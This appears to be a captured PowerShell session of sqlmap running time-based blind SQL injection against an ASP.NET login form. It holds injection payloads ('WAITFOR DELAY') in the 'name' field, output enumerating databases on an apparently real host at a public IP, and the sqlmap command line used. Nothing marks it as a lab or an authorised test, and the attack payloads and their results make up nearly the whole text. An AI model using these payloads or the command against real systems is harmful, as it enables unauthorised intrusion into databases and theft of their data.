 Windows PowerShell
NrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQz67UgpmYab6j6F3dk6Ks/bvUimrEfT8MTDdRArvi/38=&name=admin';WAITFOR DELAY '0:0:5'--&password=123456&btnLogin=%E
7%99%BB%E5%BD%95
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: __VIEWSTATE=/wEPDwUKLTIzODE5NTcyN2RkfhbYOvigeLr+T19uOw4PqlOKczoecut20vOdFfRAeGw=&__EVENTVALIDATION=/wEdAASsCFOLOsBCxIwGaWAWchia1VXLCZniQEihPDab
NrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQz67UgpmYab6j6F3dk6Ks/bvUimrEfT8MTDdRArvi/38=&name=admin' WAITFOR DELAY '0:0:5'--&password=123456&btnLogin=%E
7%99%BB%E5%BD%95
---
[20:00:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:00:14] [INFO] fetching database names
[20:00:14] [INFO] fetching number of databases
[20:00:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:00:14] [INFO] retrieved:
[20:00:14] [WARNING] reflective value(s) found and filtering out
5
[20:00:15] [INFO] retrieved: model
[20:00:18] [INFO] retrieved: msdb
[20:00:20] [INFO] retrieved: tempdb
[20:00:24] [INFO] retrieved: xunjian
[20:00:29] [INFO] retrieved:
[20:00:29] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[20:00:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[20:00:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [4]:
[*] model
[*] msdb
[*] tempdb
[*] xunjian
[20:00:32] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\219.149.238.243'
[20:00:32] [WARNING] your sqlmap version is outdated
[*] ending @ 20:00:32 /2021-12-20/
PS D:\1tools\webtools\漏洞利用\sqlmap> python3 .\sqlmap.py -r 11.txt   -p name --dbs